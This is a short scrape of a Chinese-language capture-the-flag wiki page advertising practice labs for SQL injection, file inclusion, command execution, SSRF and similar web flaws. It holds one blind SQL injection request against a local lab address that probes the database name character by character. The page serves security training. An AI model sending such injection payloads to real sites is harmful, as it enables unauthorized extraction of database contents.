 http://192.168.91.142/sqli/03.php?id=1 And (select ASCII(SUBSTRING(database(),1,1)))>98
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI